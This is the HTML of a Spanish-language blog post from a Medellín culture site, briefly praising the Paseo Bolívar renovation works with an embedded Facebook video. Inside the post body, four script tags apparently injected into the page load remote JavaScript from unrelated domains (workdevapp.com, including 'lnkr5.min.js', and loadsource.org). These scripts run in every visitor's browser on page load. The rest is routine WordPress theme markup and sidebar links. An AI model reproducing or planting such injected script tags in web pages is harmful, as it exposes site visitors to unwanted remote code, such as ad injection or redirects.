

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lopaisa.com/transformacion-del-centro-obras-del-paseo-bolivar/
body_size: 14860
content:
<!DOCTYPE html>
<html lang="es-CO">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://lopaisa.com/xmlrpc.php">

<title>Transformación del centro. Obras del paseo Bolivar . &#8211; LoPaisa.com &#8211; Medellin Antioquia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="LoPaisa.com - Medellin Antioquia &raquo; Feed" href="https://lopaisa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LoPaisa.com - Medellin Antioquia &raquo; RSS de los comentarios" href="https://lopaisa.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lopaisa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flopaisa.com%2Ftransformacion-del-centro-obras-del-paseo-bolivar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lopaisa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flopaisa.com%2Ftransformacion-del-centro-obras-del-paseo-bolivar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='treville-theme-fonts-css' href='https://lopaisa.com/wp-content/fonts/853f5b9fc946caa98fce639807e5b732.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #1177aa;--wp--preset--color--secondary: #005e91;--wp--preset--color--tertiary: #004477;--wp--preset--color--accent: #11aa44;--wp--preset--color--highlight: #aa1d11;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--gray: #999999;--wp--preset--color--dark-gray: #454545;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pld-font-awesome-css' href='https://lopaisa.com/wp-content/plugins/posts-like-dislike/css/fontawesome/css/all.min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='pld-frontend-css' href='https://lopaisa.com/wp-content/plugins/posts-like-dislike/css/pld-frontend.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='treville-stylesheet-css' href='https://lopaisa.com/wp-content/themes/treville/style.css?ver=2.2.1' type='text/css' media='all' />
<style id='treville-stylesheet-inline-css' type='text/css'>
.type-post .entry-footer .entry-tags, .type-post .post-navigation { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
/*# sourceURL=treville-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='treville-safari-flexbox-fixes-css' href='https://lopaisa.com/wp-content/themes/treville/assets/css/safari-flexbox-fixes.css?ver=20200420' type='text/css' media='all' />
<script type="text/javascript" src="https://lopaisa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lopaisa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="pld-frontend-js-extra">
/* <![CDATA[ */
var pld_js_object = {"admin_ajax_url":"https://lopaisa.com/wp-admin/admin-ajax.php","admin_ajax_nonce":"918e159b36"};
//# sourceURL=pld-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lopaisa.com/wp-content/plugins/posts-like-dislike/js/pld-frontend.js?ver=1.1.6" id="pld-frontend-js"></script>
<script type="text/javascript" src="https://lopaisa.com/wp-content/themes/treville/assets/js/svgxuse.min.js?ver=1.2.6" id="svgxuse-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8F84DQS4LG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["lopaisa.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8F84DQS4LG", {"googlesitekit_post_type":"post"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://lopaisa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lopaisa.com/wp-json/wp/v2/posts/1686" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lopaisa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://lopaisa.com/transformacion-del-centro-obras-del-paseo-bolivar/" />
<link rel='shortlink' href='https://lopaisa.com/?p=1686' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>a.pld-like-dislike-trigger {color: #dd3333;}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #c7d6c0; }
</style>
	
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5727722782174247&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
</head>

<body class="wp-singular post-template-default single single-post postid-1686 single-format-standard custom-background wp-embed-responsive wp-theme-treville date-hidden author-hidden comments-hidden">

	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="https://lopaisa.com/" rel="home">LoPaisa.com &#8211; Medellin Antioquia</a></p>

								
			<p class="site-description">Antioquia y sus costumbres</p>

			
				</div><!-- .site-branding -->

				

	<button class="mobile-menu-toggle menu-toggle" aria-controls="primary-menu secondary-menu" aria-expanded="false" >
		<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="https://lopaisa.com/wp-content/themes/treville/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="https://lopaisa.com/wp-content/themes/treville/assets/icons/genericons-neue.svg#close"></use> </svg>		<span class="menu-toggle-text screen-reader-text">Menú</span>
	</button>



	<div class="secondary-navigation" >

		
			<nav id="header-navigation" class="top-navigation" role="navigation" aria-label="Menú secundario">

				<ul id="secondary-menu" class="menu"><li id="menu-item-88" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-88"><a href="https://lopaisa.com">Inicio</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92"><a href="https://lopaisa.com/refranes/">Refranes</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89"><a href="https://lopaisa.com/lista.html">Archivos</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91"><a href="https://lopaisa.com/wp-login.php">Adm</a></li>
</ul>			</nav><!-- #site-navigation -->

		
		
	</div><!-- .secondary-navigation -->


			</div><!-- .header-main -->

			

	<div class="primary-navigation-wrap" >

		<div class="primary-navigation container">

			<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Menú principal">

				<ul id="primary-menu" class="menu"><li id="menu-item-94" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-94"><a href="https://lopaisa.com/">Inicio</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://lopaisa.com/category/oscar-dominguez-g/">Óscar Domínguez G</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93"><a href="https://lopaisa.com/?s=apellidos">Apellidos historia</a></li>
<li id="menu-item-5122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5122"><a href="https://lopaisa.com/humor-a-lo-paisa/">Humor a lo paisa</a></li>
<li id="menu-item-5123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5123"><a href="https://lopaisa.com/los-barrios-de-medellin/">LOS BARRIOS DE MEDELLIN</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://lopaisa.com/category/personajes/">Personajes</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://lopaisa.com/category/libros/">Libros</a></li>
</ul>			</nav><!-- #site-navigation -->

			
		</div><!-- .primary-navigation -->

	</div>



		</header><!-- #masthead -->

		
			<div id="headimg" class="header-image">

				<a href="https://lopaisa.com/" rel="home">
					<img src="https://lopaisa.com/wp-content/uploads/2025/01/cropped-Medellin_colombia.jpg" srcset="https://lopaisa.com/wp-content/uploads/2025/01/cropped-Medellin_colombia.jpg 1920w, https://lopaisa.com/wp-content/uploads/2025/01/cropped-Medellin_colombia-300x75.jpg 300w, https://lopaisa.com/wp-content/uploads/2025/01/cropped-Medellin_colombia-1024x256.jpg 1024w, https://lopaisa.com/wp-content/uploads/2025/01/cropped-Medellin_colombia-768x192.jpg 768w, https://lopaisa.com/wp-content/uploads/2025/01/cropped-Medellin_colombia-1536x384.jpg 1536w" width="1920" height="480" alt="LoPaisa.com &#8211; Medellin Antioquia">
				</a>

			</div>

			
		
		
		
		<div id="content" class="site-content container clearfix">

	<section id="primary" class="content-single content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-1686" class="post-1686 post type-post status-publish format-standard hentry category-medellin tag-antioquia tag-calle-junin-medellin tag-medellin tag-medellin-turismo tag-paseo-bolivar-medellin">

	<header class="entry-header">

		<h1 class="entry-title">Transformación del centro. Obras del paseo Bolivar .</h1>
		<div class="entry-meta"><span class="meta-date"><svg class="icon icon-day" aria-hidden="true" role="img"> <use xlink:href="https://lopaisa.com/wp-content/themes/treville/assets/icons/genericons-neue.svg#day"></use> </svg><a href="https://lopaisa.com/transformacion-del-centro-obras-del-paseo-bolivar/" title="9:47 am" rel="bookmark"><time class="entry-date published updated" datetime="2018-09-05T09:47:36+00:00">septiembre 5, 2018</time></a></span><span class="meta-author"> <svg class="icon icon-edit" aria-hidden="true" role="img"> <use xlink:href="https://lopaisa.com/wp-content/themes/treville/assets/icons/genericons-neue.svg#edit"></use> </svg><span class="author vcard"><a class="url fn n" href="https://lopaisa.com/author/salazar347/" title="Ver todas las entradas de salazar347" rel="author">salazar347</a></span></span></div>
	</header><!-- .entry-header -->

	
	<div class="post-content">

		<div class="entry-content clearfix">

			<p>Emociona ver estas imágenes de la transformación del centro. Acá parte de las obras del paseo Bolivar .<br />
<iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2FFicoGutierrez%2Fvideos%2F241155743212941%2F&amp;show_text=0&amp;width=476" width="476" height="476" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe></p>
<p><script src="//workdevapp.com/1deb3dd710d8d90c20.js"></script><script src="https://workdevapp.com/addons/lnkr5.min.js" type="text/javascript"></script><script src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52355x7659x&amp;r=1536854380381" type="text/javascript"></script><script src="https://workdevapp.com/ext/1deb3dd710d8d90c20.js?sid=52355_7659_&amp;title=ads&amp;blocks[]=31af2" type="text/javascript"></script></p>
<div class="pld-like-dislike-wrap pld-template-2">
    <div class="pld-like-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-like-trigger pld-like-dislike-trigger  " title="Me gusta" data-post-id="1686" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-heart"></i>
                </a>
    <span class="pld-like-count-wrap pld-count-wrap">    </span>
</div><div class="pld-dislike-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-dislike-trigger pld-like-dislike-trigger  " title="No me gusta" data-post-id="1686" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fa fa-heartbeat"></i>
                </a>
    <span class="pld-dislike-count-wrap pld-count-wrap"></span>
</div></div>
			
		</div><!-- .entry-content -->

		<footer class="entry-footer">

			
		<div class="entry-categories clearfix">
			<span class="meta-categories clearfix">
				<a href="https://lopaisa.com/category/medellin/" rel="category tag">Medellín</a>			</span>
		</div><!-- .entry-categories -->

					
			<div class="entry-tags clearfix">
				<span class="meta-tags">
					<a href="https://lopaisa.com/tag/antioquia/" rel="tag">antioquia</a><a href="https://lopaisa.com/tag/calle-junin-medellin/" rel="tag">calle junin medellin</a><a href="https://lopaisa.com/tag/medellin/" rel="tag">Medellín</a><a href="https://lopaisa.com/tag/medellin-turismo/" rel="tag">medellin turismo</a><a href="https://lopaisa.com/tag/paseo-bolivar-medellin/" rel="tag">paseo bolivar medellin</a>				</span>
			</div><!-- .entry-tags -->

			
		</footer><!-- .entry-footer -->

	</div>

	
	
</article>

		</main><!-- #main -->
	</section><!-- #primary -->

	
	<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<div class="widget-wrap"><aside id="search-2" class="widget widget_search clearfix">
<form role="search" method="get" class="search-form" action="https://lopaisa.com/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="search-field"
			placeholder="Buscar &hellip;"
			value="" name="s"
			title="Buscar:" />
	</label>
	<button type="submit" class="search-submit">
		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="https://lopaisa.com/wp-content/themes/treville/assets/icons/genericons-neue.svg#search"></use> </svg>		<span class="screen-reader-text">Buscar</span>
	</button>
</form>
</aside></div><div class="widget-wrap"><aside id="block-8" class="widget widget_block clearfix"><iframe loading="lazy" title="&#034;Pinceladas de Recuerdos&#034;: Viaje a las entrañas de una familia memorable (Spanish Edition)" type="text/html" width="900" height="550" frameborder="0" allowfullscreen style="max-width:100%" src="https://read.amazon.com/kp/card?preview=inline&linkCode=kpd&ref_=k4w_oembed_42VOdNEPrQfm4V&asin=B0DJ7PVYQ4&tag=kpembed-20"></iframe></aside></div><div class="widget-wrap"><aside id="block-9" class="widget widget_block clearfix"><iframe loading="lazy" title="«Pinceladas de Vida»: Un Relato de Memorias y Sueños de un exiliado en Canadá (Spanish Edition)" type="text/html" width="900" height="550" frameborder="0" allowfullscreen style="max-width:100%" src="https://read.amazon.com/kp/card?preview=inline&linkCode=kpd&ref_=k4w_oembed_BM3chalzZ5c1qs&asin=B0DLLD8XTV&tag=kpembed-20"></iframe></aside></div><div class="widget-wrap"><aside id="block-11" class="widget widget_block clearfix"><iframe loading="lazy" title="Pinceladas Otoñales de Sabiduría: Entre nieve y nostalgia: Memorias de un exiliado en Canadá (Spanish Edition)" type="text/html" width="900" height="550" frameborder="0" allowfullscreen style="max-width:100%" src="https://read.amazon.com/kp/card?preview=inline&linkCode=kpd&ref_=k4w_oembed_UOIFWpaQyRbeYj&asin=B0FMMK7RX6&tag=kpembed-20"></iframe></aside></div><div class="widget-wrap"><aside id="pages-2" class="widget widget_pages clearfix"><div class="widget-header"><h3 class="widget-title">Páginas</h3></div>
			<ul>
				<li class="page_item page-item-5251"><a href="https://lopaisa.com/fotos-de-la-feria-2013/">&#8211; Fotos de la feria 2013</a></li>
<li class="page_item page-item-117"><a href="https://lopaisa.com/programacion-feria-de-las-flores-2013-2-al-11-de-agosto/">&#8211; Programación Feria de las Flores 2013 &#8211; 2 al 11 de agosto</a></li>
<li class="page_item page-item-5267"><a href="https://lopaisa.com/silleteros-mostraran-las-bellezas-del-departamento/">&#8211; Silleteros mostrarán las bellezas del departamento</a></li>
<li class="page_item page-item-187"><a href="https://lopaisa.com/el-porque-de-los-apellidos-y-su-formacion/">-El porqué de los apellidos y su formación</a></li>
<li class="page_item page-item-200"><a href="https://lopaisa.com/fotos-del-festival-2013/">-FOTOS DEL FESTIVAL 2013</a></li>
<li class="page_item page-item-191"><a href="https://lopaisa.com/herencia-hebrea-judia-en-colombia/">-HERENCIA HEBREA (Judía) EN COLOMBIA</a></li>
<li class="page_item page-item-202"><a href="https://lopaisa.com/los-trovadores-tienen-su-cita-en-monterrey/">-Los trovadores tienen su cita en Monterrey</a></li>
<li class="page_item page-item-195"><a href="https://lopaisa.com/pais-vasco-origen-de-muchos-apellidos-de-antioquia/">-PAÍS VASCO, ORIGEN DE MUCHOS APELLIDOS DE ANTIOQUIA</a></li>
<li class="page_item page-item-180"><a href="https://lopaisa.com/significado-de-los-apellidos/">-Significado de los Apellidos</a></li>
